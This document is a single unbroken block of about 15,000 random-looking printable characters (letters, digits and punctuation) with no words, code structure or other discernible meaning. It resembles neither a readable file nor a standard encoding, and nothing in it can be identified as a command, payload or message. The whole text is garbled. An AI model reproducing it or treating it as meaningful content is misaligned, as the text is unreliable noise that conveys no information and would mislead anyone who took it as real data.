Qi/~e}5Qq/0izwwqDU(:Vt7FqS0^42{@)ysN6T1d4+1U{e9{ku7:~:]r:@zJq:0dqVFz^|/{}Jiz}dLY5/4Jisi:}uqY:V5NVJY+AON(drLS;~NL}tA_}&S/{-/Fe1Lk;dIf^E1_&Wyh/%I)@QEp-Jk9xpIB^sL6oLYe9SxNt2STnL_V9+/tQU(qU-]/xrCYwsw_dJ0s|@e:qqJ^Xs4&rhwF:fC51U}t)Fk{1q)O15k%J+zKY0w:{Yt&hd+ee&ins_N^KT%^_27n(O]sOx%AzfohAf^kx6&%k/}o(/XXq{%C|:}/eX5s16T+~R2/JLC1y7QqVUJ_J%_);d44JNNir~~EO}EnrzdVp)qLRNfdw-]S]O&ABN]7h)}_fB;]((99-A2&tpd6(fh_iDuuY%;^qoq%uuI)iNs0fn6+Lnt}2oo0on:CCCC2@LnxeWr9nCnuE]FU7d:0h:NJio_&^qw^sI7^S)q~VS0QX|rB99999f-q(&fVpQdATUw+s99|z-(f(6k_zTYU}}RAEqs-9RiSI6h0f+Jn96s04s2hK^L7COWIVd_6h]+S4SzWxyU:I+DFu6qUiyKqB0SL^fV-7U/2RqRNN@IwWVOukqV:ppSFqI0V:ixsO]];D|XQACAd4C:VhAtfV:kF(fiqdOdt9)(&5V-@V~UdD)6&)qJF@9S|A2&TJi]r@6LnoVkpR7q(COFR@K%@so]WSdBt}6U)6dWi~NJN95JSk-k5&Q;e6))&A+6B@Q1nd+-;{Bd9qh)hKz)uRRf&A-USC~^7ff9i^TYd(xE9y1Wq6--&NNo-FuFzy7+t@s)&hh64TTx~7u^qEY/SOsKVVo:77TsXqn@y/0ypEotLu%^~:pIV6@:::FTEqFzREQ@L5Vr~7VNTR+kO-qKoV;p@&Vq}R}YhrAw/(+2)eRO^2Vy%^;x@yks%LtV6DzA)T@^Ts1|dW]ukCBwB@]7~USWIukYO/{f5/];Q5%AT|VC&&+]hoe}y^C^QiA4t%d_eA^uNn5x~yA7^Lu9fUp%Uhh22xqQ:f(+)OV4({AsN)WKRDDFLFq9x4&oYVNJ{w))F2Oxw/oKfr_@f0Dp{Trteu{yI&)/4RTxYX/etyN%/{{Qu9t/s0}]fX/7&-BD{yyrTI0YRx-~eSKehs]&|TI66_T/tK^sdzs151pfJ|4X|47xx5qeKL7QuIBI]A5]^T2NzdE:Tqk~u:|e_AhhUo5ty(TTRTyB(NWqpVxAt]pF&US+Lpn64u6EA@2{2z/(Dq;{eE|k0OezEz1~-~)+IhY4xyOIR2iyyd@Xxk;z|YEtn9^7N+nx/IKELI/0;xN}9R1|~QxnA5Ex(X+pn_i-5|qRi5~wIrEO@uiQ_(0ozq~)+DtCqSEUsO}NzDyxU9CNxhS%qB~n7V}dVNd%WhFtw6+{e05SVWr(sF4W-_s7B]~5Dt-BNTW)DNTyu1uNki~thrEwLIhup-pxICkA^Ii7Kwky~ouwkd-d+5T;B]r@wwItoDEu~{-Iu^Y-E2DqxwUC|C9T-T6EhrIh(|2Yr]NICwe}1Dw}NDWI+_-EBQK_EEpIw69%YrrSkWIrIF/WyWrq^EIy4DC4iSri9CEyp}uIWkW/RCxR(-TxokOO}/(yy7/Cw2e{thwszpBT+OSyp7/Jkuwr4E2X)SrwsJ%7{r79169/}{rEr4W]u%x6IwqY6xur)xw(YS(Tw]Wy&DpeEwhphTe|/RSBhyLq]yRVTWOzW+sDI0Xnt^t9QuiKq|/eY://AXz6Tf6Od-yqyE-Fk^wVDphDD-JJR;{WRAIU}Ip}:A-S@9Vt46W-O6Qu^eUiyROI5Idsr9^o}qrnxr_V5yrzqA/yrW:DLUDXwz0uhz/O;d0x|WWDixrI4{Wnz&9rp&_NxyrfxAutkEJi2-Wy:ue;E+AiwqE/Khiok{WrRhdr-X|7iNo+wpt0qu)uCDBOyd5w+E_(rrW-1DC0yy~rDk6(uu2w^INuw69QqE1|Q:pAOS}rW+{~TWezWDr0w/9ey7JdCE9NwU|FKkWRR4oW-@sF2IfwUBWr/Q~42w{I{E/yyErOqxIDI:pi1LEn//Lxn@{fS]12:&2F@q+DYKWWwh]X(pR/}9(h_d&OzSy1SE0I-E+tOuLCU^;@nLTeq;SN9NNeA(~@RNX+t0A]WQ]&]xOU_xEkTqA0S_zUz|&u&Q+BxdTq~JrF_(h5sODN]JVWD/u)EU|%fhNd1_RkTSCJ5SNurKtdDpzx5)FIt&OLtA1S%0z{6YfwYIsXA_W)2-rwwWrkN-LSSh+oNBtXn~p-;oNU5/Sx-S+i2&74xTkUnIJEuWEyOrxEiB|0wq]1nIh(X@0hi6:{EtnezdpprO/@WS{Widw|LrU|whx+ofTk0tIp~:tXy7VXx4I]W1Ex_Lf6xqryyy0Wxkk&CuxDWJuI%zWrEuxEr;E6pxu0|rrTw{pDN];z(K/%ENh+|Kw{oAx9i2%o%]zJIw}-}}:}_F0]SXAN)VX)VFuiWr)2xC}++h):2wIf%zi:Lp-IX7Op6i&1pU~kow{-IeYVWJC5WXJ]k}^-uS-FziOqIJIpediq{K)X/]}W:R:_qN}@}|0UqwdXu;oNN:WEEIN@Yxd&DCui/oq5NW(z(kY1]uSh@FX%T^DE5u@)L{6t__25rDz1DOIOU9h:2_n6x]]Ip7W;tWF71USfu(KT;Y9y^@w:rke/{^p|VYEruyxrI]zkwwrwrIVx0yO+yXY;ArfWq&p2RC:pBhIV9~opqYiXL7(9rwUD7xps{-O6x6eIp0w(}dpf~69]Y/J:9/OBDOWErYV0rwrpR~62BWhryz;W((kOOkWduu9XQIDwQoOWr6J+;nK-VXIrJdE;q_oiwI7-rEUx@uwui%_QsqIr-I2D9]}4eRCA%{nuNesOdiOTwX&(hKxQtY7nxw_(5}~4kEtE7s%+ufz&z7K:k~~9h+Q7BzUFzx{S&]q:t1Dh);efIkRXL+7L1s2p_R{E]y-poNeQ{Wo0;U|y4u]BNL:r2u6FOTA5_2YL|Ko(2%USz4_R@wfiEX+xX/6:x]SNy7RNhVFOeK9T]TUirSnknFzT~5(r}9Ck|2)ewTIrtDh(9%OD:-{r|Vp](^BpNn]I-^Ipz|WhpO{hOOS2eiN^fE-rA9(r|Y+uxY+hu/]D]~+RwI+kpwSB@LqI)U~kpwEIiONIoCOrkJQpQrrr]0Wr/KNr]~LrVFLrAnOrurLr~n{rn]0rs%D]okr&OkLVOtyB/UhA@A-E{e{rqN%W~;%r^ABr2/orJI%W~B%E%_I]KVoIsdr9:&+}]wDEzYo~wNR^+2^uuBruI0pTSJS~QXVw;7S^}~}Vs}STO1rVoy-2X^Rh|2uqN&U]y]h];7L@K]%9_]K9FCukQCf94y/o(^%B-A(X]ru@N{)Q+6ut]BuUfK%E]C}/(754(COSpCYi~CV(V+E1(uXuy~)9ETU^AqroEu7fr9_1rtf5rtC@r9_7pW9ThTr:kt~tuV&Erx6)r-k7(e|kuz/Rrrr(rkAirIApr9|su-_XIxe|(&xkhS}7rN|-In~}-N;|(rXeIe:rI9h]uyx^kxukEkd7udht-ki+udiWud(e(eI)r]V@rx-p(]0uBEpzrrxSr9(XrerxrI5drud+r9]1xIYIrE~-us^wf:SBk]uSErr/]euSk]u]r+EXu)E6SI2-(IYU(I&shnJVdiEwr{}CrUT^Ez]~ES5s]x~~~A~9]pY)pS^X%~hKST~|RU-~IVI+&w)pFBI]o6~Lhh){y&-2TrqxYDqE2+qyJ&]}]Ur};J7]dU-6-k+Rk4NIWsEw9k-sU0-nKOkf@&7fT9-1Y4kr2Rro-B;;y2tXQp7CUpr%LD6sUpu__2615owRosEk_]rUKIxxnhUzdrrJCruy5Du()Dw{UpuYK&^tApwyd@Up)O9t20k6dT~eChC|R@]iKUU)_Er(JpuBTDurURw:BqE]:IAL{0d]7sw/;-VFLSEtEAurpru-UDwqorup+hr//DuD5Id/1rrKsDwsu&x@-DrXBorsIpr9JsEt]}E7d0EzKIE]NoSUBp2;&0kyz@|:|^2IWhBB|/+C)Sz&EyI|V;-p@QBu}eIr)%RRxeF~/V]S|0^~%6E6wVExw(fOY5LheQ6Is/;V1q}OfEE}e%OT9%(4^E_zxkYWp/SWC@Q2LALOpNUk/Kq^QxhV/}Qp//R:9d{VQqoi]nydW7Qxu;+&}An~SzA@uBu|W1BBzp-UoX~rdLNRudR^tCxuE@-r+4;UfQLrd4drUQ(WFsKBCthr9AIuz++urLhD^SJ9Qy-rVrQIIO-rDf{rzoFwSxOB_LJEB7}k)&VzW}pE5VkrdUJIAypuu/NRu^S]dS~~xL~VhAF}J5EEKoQI/+DrNWduuTor/hOru;y]F_-zI]OIreJ&7f-uu56hrC/%rI7kYfuBk~/0x~01^fE~^iKXV~^6OInA~;2sfnT/BeO@f7w:kAw}Ew0%rrux]F+fx:0@ryf/xyu^EzwCrNYIyN;0E4BoV5QBykowrEw2r9e@rNeS]1BQI:A&I9UWu1p^hr_dxL;}iW&BWk_dxW}p:h6epwU+rxSCu{|L^Bs6O^AB^An9:ASe6W:kyf(t~{0k]tu^ERd9yRoo]Q}qYVdtSFd)NCuTE{e4uUhey~d9NS:1:VUpAfJ|reewOx(1SkNCxtfO^&}w~;C/rx0Eri}4x-&+U/4:I]tX(e^yrktCSr7@Bz+9rx+eu4q&Bx26I&w|p-xV6C(%E+:W~X4)rWo/QDpBssfrWhV5;+E]-pppWuuD~hdu7ow4;r^pJhd&|IxODVuVqrw9sDwK-JE+eV|_dB&yQ+EW0zEU+zEupnEudnE+tdJ}^5EAKO&ye@wo2KwDtrrBW@t(Y@7I5~)w{Dx9(rWpnIrOeI:2R)rC~rC2(Dw|~Ir::dEn}iy/~+y/_nEnFrro11_Wn):@~ru2fDuDx:zJC)zpwK]eK|xT}DuR;V+)^p5Ue)r6@Ir:d1IDCS_i2DO+{4O-f-6+;)x6qIu5V)rLO9OB/nwEhUrioD_(TsqrO4A;^z)}yw~^rS(]KwNV+RkEQ}wV|C~4t@YOyR6:--Xfkt~D-RekKIuO/ruA2/~pt&EuD^dorzO&ywrV0E-IWWBr:q-rtXdD+u-rWCEr~4_Inr@p(~yz~XAIy^BiLw(I}e{rV-(r:2Dr-O{r{+{9+e-rOw-rJ/U-}Uy)1IBIsUkEF;oi770u]oQi+onIq0qB_Ipp]VWr~4NRuY(E4VFr-~IritrE0D9t|ANyNdNDnr%DQ]%D%r-+]YBrJ{%:p&yr+^Lr-EpI5+{+w5nr/qqEKVVhEtq~u;zuxAWWB]{BQh%DQVeurxWuwr+JWyJ&2SJ]R679^7q}nfywTqVhEXOr5KLrq9Qp~QT17p{zOqrrn}&rtKBw_:{-20I@u0W1CK{t6KIreqIr;w&ro/WEB|/KdpkCWNt|rr](W9rDxFT9xKtBrtqO4+:kLy2%yn+4rE^STFEV:B+1xFz&wz:;DQi12z|B^A|Iq6JwLESLxFzBrkAs2tnB:_(4k_0EEk2Jx_z{ULJ~eyAdEO-YS~e6-INCdV{JJCd-qCpxksrO9k|ErWiuxNkxx;oXL~uA6rk{(I:u~J6rUf0WVDzkpwxF_Ddfr9sCLr)7-N7JWWQV(N);uT^tx-AVruuWEx-(-;|@ryT^rz}or&+pFtx^hSr%ECw^6%4k-z~@fU&erWR(Sw|i(IS+-kd4x2rD9w~zu}+eC~oow~:VV2zNpIqUr9~Crw/sruk5rk~_hNnKrrrKqsw/{qf1oJExNphrNuX{{qEu-n2AC{:]t{wRUU2fBnw]o5ENBnE]ioRAoLE(^A:yz@2VL5E9eDw{e4(un0NRNu]&S1xkKSx:0:}^eQuw/pFsT5:J~xyof1_x)Aw4{r_&WF_yLzNEz4_Y-kOwu}uT0DuzN5_Orf@W+F_:@t~fF:_KY)x5SI_oRNu5)1@tVy6ue05&RIrUy1ukBpxU:frnOFx|qru^WT@AqnOV6E~hVIrT1rO~0@]%/^WAU4zs2u]dN~@I4rrwzDh:~T7iABh4iUy115r_SrxiK:@1y44d5owo~rxk^dJ_yIrie9uIUo9rA-frtR65]WC:6SrIeuxrtusY//k1/4Y{ozknfFJO@XyIx2Lyr_fDY6FrW+orEt4](f0]fAEr)T9rd9U~s&6x+1XzBkSdNEhDECSW9WfrKYNO/AurfJuIf%qqJRYhuWyW{:1(yEehw;Iuu]{rYO6IOxOI]~Lk:^;)A)tNV)dpWK4dhp_0Qut~x7WWBF1_+|s;+||rr_|_N-eyB4tqxpq}nxdukYx2Jf|k5rhLU:z~9r&uxnBrt)Or5ADI-Aq)fR&rWxIIdFdL7pyun1Cr@{@hNtShO1-I}T1)6]1t6nONYsfsLwrNh(yrI00rzACt:-)tJX)L^t1&L/ptJo)L2Y{4qtTYY];riO7y:i{yJtTIB/DrxJ/4wtFw4tCt1OF-4tS;1zBf2z0yE9yJrw:-rVuE(K4{k_VqSu]Aw)y6rw4krruJrzT9TV:Yo~x++A4Rw:w+r;J^or}krr|Y)y7izsduDrAhxNT)0xTOs(xFnV(6UkT2f0u@9f@s@2JdwfehT/+5K}t-E&^r2uh52ry-(+zTrI]_uqyw(]A-Oxr@rN}@rNS(rs{~JC7-EV/@+-Sz+z(fSyE~u;e9u)Sw-I)Cr;xLKdU^rkA%fd{ICD@IieFduy+f0I(J(Ix@^2EJxOX1dfJ7UI0XnNuU]:N4}ssAAext&R2{wRkQQey7orq-x]VNC6|ipurnS~^9Jnde_]2qf;Vn4AneQJtJ_h)r@hx2X5reI^E97rne/Du9X)FK5zikWQ_x&ruR@h2oCt)AF;eDoInO{1w&dF}0eChowW]ydI_C{I@ENr_V|pTWxN_FeD_6YIx1f5T&p_TF7znRAD_@VIxC/rusDD_UzD5-}%QT2r@);LQD4IT56{TKyFArTIrnh_XySuOqNCWACC_KW_rD)p%+w/%rRI-wXwO2&u%tW%KK-_K%^Iw6q:X&KS]{ewuy4O|]-Ir9wrKT_Dr^1ru]EzuoXIrIyDrNz^i_7wuVKqXOQIxLJEEyKAdL/;s)6qs&sr]^skY2kV9rwOLI2Dsp~~D94}uuCDA%~Ox_RI]D1O9u;yI59/+uYR}E:kN-o-LrBE7_{wEIh-OrCirr715S@_~ICCIr6Ln-K_~(~WVRw9A+72I]0Er~ut/h2nQ0QwD&QxxX+oOy@)NoIWDTEL])]p]WL^wen1WyxCrrSp~--S;AtxiUIJAUoBO;@7est/&]:S6Ux)RUp]&UWtf1ep|Vsh-XO5_k9we@4/{6kFd7EED:fe^1WUAktI2VO]1ni-ALN5x)uhQiE0Apt(FwL/uh|Eq6{)F57UsyzF]5(_qBsKd;4A~dy(wA}S:qEhIVADo(;kxiL%IYBEkA0FdrDR}^+W5hy/h5ip}iW]U{QSdJDpC(D4Ku~qT+4pDQJ}dQp2(:Vp2itA/%sdeRCB|6kJF^/pX-V|oA;w4s9CT-LXAQ1(~In:;&+B%]7Cs}e5@+X%(kE5]|yUoyV9w@QreeVS@tW6/7dXr6IkwzpU^x%;Xp91QIs(-ou0:&%@/L;^e-iyz_ptWp:xDDOoRSkWS9QV-WW+uOSprpyy_;wxED1/{dIptJJxxrEEW^WEWI}z:Y6E7Fp:iW{|_uCpkC@_:Iz|7/RIDT+C@]wkS@__D-dErU1oUny&d6rh:-zO-WO^EXnUwKE&t9Jhrx+^r;W7ITRx-OD))Xxq9StpLwwupF+p{+{k0KC]4IpIxOWp^XOroR{];EwOrhE~iSduWO6zT+%U%FiWJh20neQ^OOzKV&|~OkiK6~FFz:&0B^0DJ&I;)Y|-6~TW%^R:WOp^_pS6(q+Q:~F/_WqJW2{Ezrz-wUh{{F)0E9zTT|oskVi):CdR1OnpdKx6uqAziu-LA(pW0IkD9e62hw_IOpW)_eJnxnJLoOt5@@R;@kX((d(hpoJ50B}&&&)U9BT4]_+FoI7NNJess2h/yWY0W(:WN1&eA6NF-N+%WWNYpo(r_WR/Tpx-;wWrwLKsy6iR;rYt+(quNN6ddK@K}Sd1|_I|zSpquR^S-{r(S-%F1q6-_-FeuhSyOt2^^@sVkV(w0:^5t57o:yr]u^p@ok6SY0-K2dVef_EFJ2zA%q-wE-t/onQRrXp2rr(woeO7I:DIY0+xdC]4EioT}9xFFI:xIFIii/T9E)^5:d-fdrOz{OB::2Cxqkdy/xY+uiDxu-AdFxwh^Si_xdNWw0@n56q)xnt::ip/5roh|4r-p-oF4/^2OOz(kz;NN24RU-BroWuw4||izxpxuK@WiuKEOrxxunOyTAyxB~Eznu{p/X62koF(oS)e71UOe6zyy6JWpWz{{(fK1e@Ud9_EIX@90YQ7EJ{OOhnT:Ax97eJ9/-zWzq|I7oUx6NAyuYwk0nXSzWWwr/Q|KF)p;iB6Td5zN^JICd0Od@I}kWF]i^ryd+VpW;rOr~__oT~LYiL)fdEtN:nA/D}L|xy67F^t-NI}ku~iW~fs(WxKkq;-E}IC&J@U|xoy~OUJ@rLUEV^N+4)4^({B+r&EY-}5]yd)]]hE;x2oDIq@L0|h|xTzI@I;(}Kr2xO@nR{ySEo&B4kn:k4;u)fuk&Cz^wtT2N]^oz]kY~6Iqk7EU4n4~NJ{C^)9%Q4Ce2({r-Ek]xurr_p7~hS99tiphBA-IVL~0-tFA6r@U7iNw-F-p~_(or-S~yr;k+z~CuohN12N)BIS%pY+|]^Ir/oCE&)1uDqyyIr@kxyrRLuErutDC{tQpD2/IyEB/JEr+6pCEpypnprK-zI:{YOd/QhANUUnCihJ+0OV:BkAeyk]~7/WpDnf{LW/Ut(k+:4rrX{ohrVSLItVqV0(LEFw2t4J4ICp52qXo}}N^eYexTCEW^pO6wn]+4Kh0W~;N|qWIUT9Ens{rTz]IhnxY+tI14}BzuNu&Ch^I:JxI&~QEV]7|I6}B7sRCpy7z-Wr]zxr:^BwW)Uz6SJn}dff/Yy;Dt+zx~uWDkSp:~JF(KrEWRWF-TE]&NOx]16O{+U:NiBiKXzpx2{Dw(^(T4ktd(RC{E&E:p1uW:XnD){{o4xEFzrx5iEN)9orLu)Bhkzi-EsEJup(CE2xzA^S:{YY{Oy_i6fq7uhUAEU|N+I]]O00In2~(Ld4^5Srz~Ar5yK;A5;S~))/dV%Bi}4^WhY^txBJi49IW~7~TuBB+ruq-FyoxEEWtAIhIAA-RNV-(WpC;xEzBBuxkOCDxrT-rI5Dzrpxs^d~sB+u_kxrp6]yLrL_}xuX/ACixnKrrh~prhy+^zo9/LEzhxir_JpoR&dhTD-Bkry:WOFWA::R+]I6+r4~Q]rTd/xhU^upwV6-D|^rBNr~Exz0/R62N9Ur46eBDnzV~Wzw/qkt^XTVEX{r~EIYBNW6wri7zE5WIeiUwuoBo&D;C(6hd;th6NuuwF0wxOfXEhyBu/~1n/yk64Y(En2WJyBRJp2{f6W%2-|z+7oODpR^Orrn&yO)Q%e7B|d)VIr@~iJp/TRWtXIR6xftLxDq@E-+2prV77CBp~iyxrVN-U@x^r;Ee/;pYLOyD^_~IB|q^W-RhJwwXJiCuUEnA}V2kSyTiWU9UxxwA5fzhLn{+FrVI(URVkeO+Tx~+5BhwhQiD~X70Ed_@}2;(iRQ2xFY_OJ{0+h0:eEeK~rC;nFCCIXd;unBST7AoCkewxJpN@DDo4KTJ^;F{&;7/N4du70rO~QQ9(6@kyVIkz6x]h10w1khrrn7%y(&XFxuU7QCEd-Fiwp2nr-syzkf7fxr)oA1OqxiTr)5Kyy{kkEWuN6rky|D~w&0rW0pV-yNAJCIE~+p1T~pQnf9-EBxe;wXux|hsQ;A)XQnJ)~iEu1{kqNxn&JYIrWD|RywTSrxrpDRr@%_rUD5;k(os)xxIRTx]BnIpROxOIps}y+@1o4WIIkR+-L{DxzFdE&Drr]S%tBe|}xDIBEFEpBI/{yE&OCD~^Lxo/uR5RLnpBC|]~5Ch|1f+fK5&S-Jk51:idO2IFEk9duru@K(YyC/kwkFVt5i7K60JV6edB}BBUA7]I|_&eS9FzJiS1roBu&yCxE9NVCB_]rhE6+:rUFJBehJ9]1Rf@py_h5X^z7Ezow/TEVY/}VkWfwtWq:N|V_rKwxk~I|0:sk0Rx)/r%;DR^;51}p:B:U&Bk%LUiW4RD{kYs_)T(r]eRhdz2)/U5;xJyeyVQIU0sh@Nrdo-k6Id+OuEyz9T0)7LqwtqAEY_VDW]Vi/%qVSK}R2u~iDi7X157-hkkI9tfhhwiyp0&u/xoUx9{L|C}p9(C20OVBVRuIVQt(|/_ku+yrqeTpWA6pn7~_(D~EoK@W@&i^W)06z{n:(DJriEC6u+]kiU+O^hk6k71xwzWxxUNpx@BEx+e6o]frX/IWnN4pxNK69W4px+yrdk~T9q-LWI;rfz769f7p9yepwwJxrY%z2p:6nphxE74wxeWxn{y^n7/6FT|_OpJr72VNx{WERh1pR]L_R^tCxkf_DiISO2prAnUER2QrY7npwWwxxIw]whiW9/n7O9TI1LLO+2:(rui6w_ozO:~+DpkJpp145zI5iL^SuhD%u^|94Or0:Ls~~ws~JxLrpO|6)y{qOp|:1y{h1CyKWxE]tzQ]5C(0DCiEoCh%D6NwrCt96ro7hwB0(C_eDLnO-p6%66~%DN;;DFET1F;-pp14zp-tIzQY-2kYowCNzW/+DFIyKRq60xrUW;xJpre;ow4T6uhYOuqn|w{V6xU/nW/QWC}{|+;Lwk/+56S7d^^UtJkO56;Dw^ohop6YWrEt-p6hOuIioprLDuxC-u|sWRsftJiuRwxU+hwupr}@Dt_4iN%_z6;9US-t-SiIWDkr:6wxDxe%h6VNEJ|rrL/%doW+96WrF_runY+NdIrzRV~w&OU@A-DWW;d@W(urEE{+/%zY^EWu1Ip6&FWpUOryYdrq1k6hwI-h_OC]-OI^7Kr^)V+{hd1Oiin%N{Lto@ih_kt_-I+oR2+I-0oUVo-)QK~W]{W6DKD)SoI-u:+:4B1_0-D:&-6dE-thWWxupI-6n6oId_wzDOW^DBrB9-ryT(rr9^r-9krw5(u+0%|FE&y~5((~JSweEqW4ESD4kL{i:YOR/SwR{O-Shz+Cexy&Vxt}/rztI6W}%%|RNQW}/Sr|N^tiF:OuiS0&A:4|V&w}e;+S_6pCJdxziEU^|IieuSOEtdpRCoi_d:rwwir5/]/pQTwWrTO:%/qwkTJW%_kw;/4EzN1xW(Ni%x|SEfNIxWJxIxzS+-%_rwO6X~irE5UkIYkD]NE6wU6xudOrk~s6sxJi];7T9zXp9/TXrreT9V/p/w{pq&eO9t;CeK45rr)xk6xTWJfwrQW:oUzO+6e_Ir(rr;@pYY9TY:/^9xt6dx6}uw|s9pOhu_tkW;ipWCKTn+iwxJqrrx~rB7or7KhEKx_L|tR6R{EEYArS7:XyO6~p79A}~{_]~9/}~Wes~2_rrwC6J(/xRUrxxS{:|iT^T;eT7Wo_WFq_T:;6]r1Cw6ypTU|^pz{LTAf612@zwdR5|w7SIehC]x4JED^~E/TYJuhk6xB6yB4^CL0F0C]4rCkYOew1Cy{oO6wsf0}SLk(LIkCnIL1x6C(4tuBtNu-ARr~FzO:dOwUJDrB}tROz-~B@1NE%DFEs]F]|I^;Cp~-irwSJNC_LOCSfIF7ur6ky{q^JW+-LDryNOE^z-F7LO6z(ULs1Wh@FW4OhDpVQOEV0(}^oyF:e-eOIW5UIykoFD2&iB4OWpF2/rE9AB+txJhfNx5i:Op7%ohL)pqOtW^T9Jrx-oI]TK|DWL6ytn4}R:i;FKrJ1ze@Crq5iyEp~}J(suT9Q-JX7KEkVW2&]rr66y0+:WII{fp&QrrSWDVN^h6&JTy+tou4ip;|1nh//O:|uQWho;kw]_WuQT{r(+Dwp&t-6pkQ^&&yypwI(Y1A6A1A651Nh9dUAVLd6YT+iYWrfNKUiDoo-nSre1z-WnzrtQS~AUzIzCuBWp^W]nq+_z~-h4orE]orEYyw_0W0_T4+V4CxS2@-:n6D6odKk)YpW%Y]AJLIp9-xE(@LFSB-AJdWspez:C%J)uttysF-Cwy44EB44kFtek@rR4;Up7@WI%DRfK(-@T;O9tdr00~-CBiWB6dO}BDN|]5I^9(BB/+INze)~(LWp^pp0L%q4VRx_QEFA~qI991dF/-+22dWO1E4y:{y@WVE-y:O-|rtn+Q)FX{AVOVyoN^51^QNs/I|OzhN6q1fI%(&RVoFVqxe^x~UCe7ox@UEV@}^E|{^_eYU@iQfR&d1xW&eOs&76q/74eJ56xpOr(^CpuY1B;CEiXz6S;6{pz5/xEU:pxCqi|Ef6xN)6dxwr@y4rw6srYno2;pLxSphwU^5xupSu~xi6xNEIwY:R-2RN~he6wBQSD{;^D]@@nx%6W|NqU%nSwLr~tOCAdE6UhwF67/i2iWLp|]2Kr+-}dk])isUqhWrrf;:rwtKxw(469e;whW%@Fp_x2E2]+s1OrpOuw;-|i/@^1J5x9&qx]&^pphtxz7s6xr4W]{R:NLhBA(zxuJxWND]R|DSI&IKB+&Vxw;{xy/4F)W|owooknp{Cp~WIDCB@y6xE-rC11uQ1Cp}4I4WzDC+Wh}tEdUzknRJJI~-|rootr-0_4AE4NAEC^r0%OrWsJF+:IC_AIXYLpuh]RpVynpVy0UWi-RL]pJ^JWhK-Ie^:SR2TpwOFWh@50NVnS6@KL^OC-5RNS2YhA&_yQNq@K^SBOx9d06+A59IdR2):ruqqrx^YiS:IWSqQ:TWWopod{+YSz_9{rpV4@4K)p:-+WhW+r0+fU:~fOhX~ET4~FJ~JOuOsB;rLqIVe1u4yprX%NET~r@9{-p7_Qs%UuVx|W@z)-uiCDIIqIp;xJVw5npD6w6W-:xwOh9AERr7OxpX/fr~0dJ^p)uOW(eOfSK;EUTry7{4EC9^SOOE(EIW;q~VS00rxA1C-NSWfi0rxU2^^d5_^U&^^(U^^f&^^U2pkCL]:4w;:Sd]N0t_5}:W)u{}5tT-:4s-|rsYtpoItSy+)kB{inhAL:zke;nAX9fy4yS+Yd_uYd6+(1nCst~IpTIysCWk~xFqIqSOIhyE0QFq~+O]~&RFAw6%~yh(s-f;XUCW@~pf@d{ki:]_&2z@&r~;V^YzNX:Iw]/q&^XWUXoNs7/A})}:&II:76R-~RLOCSJ-SA:]xEKWr%LAdExu+R}(w{ynt1erN}Br7FL_)X5-2_RIItzOp::~Tk:ooqdK&/FACIASzWd&JI;nrf;oprnWoWY61_Q(X2nF)27zd+BFrf:;VuuJXpS%rr;Jpnw-6x^ODW]SuU9nBrzxCU6Nxrt|run{EfqB-wqtorunn9Y2|p%tKrSnU-6f&JCUuJpo6xp/CXtBwXpFrrCihDS4Bur2f~r4(uO9LYru-Kr&(Yut{rr0q64BJt+-;zT|^pE%p]^5x9AQ0EIUD{U1S^nt6;]@:&f&E{5B-Wu%u:pO2Rp&^kEnC|T)XCpK^rLVtBTrT66NuReqnB9d%rEuE~@260~+1(~y-rs|0;~(sB|J&SIOB;C;]]k&CN6Wp;u^rQBB^9AE69A&sqkWOzD4uL6Krk/DUWhsIIhn:OreVpU~YUU7dpUINui&uB~oiODYxRr^A]6E&rErRrxz}UJru-;|CDi1~)_xC+xSfosOe{hT_ou&0ohi^DprIohANof9BF99;}6kVxuqd:2k~KUhzoSOfCEh+OC}7])VW6ppFAhOzo5fFxxW+]6wooyWFrLNDnhn(wu9X(D&/orRU;hLqw6+F)-iWFBpoou1SR1%n_xXy%1osD1Dw76+OoqWFF_UJD9O4DyxCSfO|rn%p_x9E&QD_pV:uY_1&t6J6dE:0fwwxNxy-4h0p-hk+9xz2YAwefqKq6zC9khhUXL:1^V4(^ktzV-4X^L{z}W-NJWL}O^9%R6eQBEk~u}2EqATtAyy@9~o6zVV~~}_FyUdT{DFAxC-6B^7p6kp@s~OCwyhJqArT0JrW4~oCW-h:d{NszppF4DxT/_KT:xi7TY}ddW]15FyKWirxFIUy/2{/e&:|s4UBw]Ynk7D+0X-ARDX|_K6nVrWE-zW6_eoe+pT-50~LNwWyeB~Wy+D9@{OI9C-u@%p7%)I5USU}dVWN/(kYdIWyY|O-UIw(E/O((|p-Ky;wh6I6]xrIC]r6EyriBt^SOSr7%XX(u9{WyNqkEoe-W/5xdkrEu7Jo%%&dt(rNRwTrSA^t4;5pJ5-SR5o)NJ-S2VeB~5D^0(rrz;OLN%I(Jwn^Jkp4/]AY&JW:Wd7u:ki(-k6YN;;)EX0B-e5XCI4V-e%)yAtw(WIwTWd%r&z6rLK)yySK]yJK6T9V0i4}]Iq}5|hVd|KsTpJCoy1BWK~p5CD2o&6~k{trW}t|Ed5C5yK%C;OJf)rxW7FVDA7XswQLspD6RkVTW0;xkwIU&5twTt{xohhO}9X59UxtWCDEVdY4D4@twruLfk_49{+%Ldqi_;7:&KW^9u|C%Y7whpdY7uun%tOCR4%6UhC//L|Eoou%+~eQ:95DVnO|khrV/A&Xhxd5up^]+k94R-prkt~9LEW^pR-4u~D)|5eT9~;NfuuJ2&e62ATydNe{x}is(EuxxeXQL/oTDo&6ChO-^NEKV/x/zRLONO@Cr)eC76W@hk@ohX)k0RFzY/KEk&&Y0do;h~07yfXx7)-dn)%71~%A7Df%/R7:_UXR;sB02:N~I}&uI6UBq&SD5IdyEfp7/%9C6DK7kXRetq}yJCK0{q7NBTzT{yn1zYe9TnQy7I:-]/2QSh5|I6eQ/xT^0SrL7:II--xOELFfIx0e{BrkEE7o|-kkJAyu9tpsQSWJuzBC6-IO_Y]7uwDd+Ku@zz7+RW~{_i+WwCwS-~WUswkTBpDD_}yw9xf/RKE+hy_rOpDDkEt2~(5oJiIARkRAJr+~~k:x~xQqp-@B@%VxJnU&7U9qNIqf:k7/~W-~WOnWAhzrJ4|{5}N&~~W~LuEfwTXRCSS(dTV2I2p(~+u-0F/}4CBk^+tw|e%JoSEIid6|~Eu1/]k&Ir2BhURr+hx:Ez&pX^uWV^r}noLStUu]9Ap}hfyO]uh]E{y{65R+uhu^e^u9uk5^_0frdL19@ATSd/fBI]W]f0+fk{5r^hE]k/teEEpd+SUO+^2}@1|%F)xi-~F5VUB+2@udkV^X6Npi)51r}]N]Fnp6:JEk/NBiVIYuhfV{}N|iJSIN6:AzxeFhhFREo+~~{(9||w;r+]QRnf0WNoLEsy&2DtdC~w/WQO499oqADDL-7{4hNx4i0(]{n/F]Toy5|-]C/p-x0V]hutSy0qWzrAUu-r~(SSO]4-V|I/Eyz/QC&W(o7E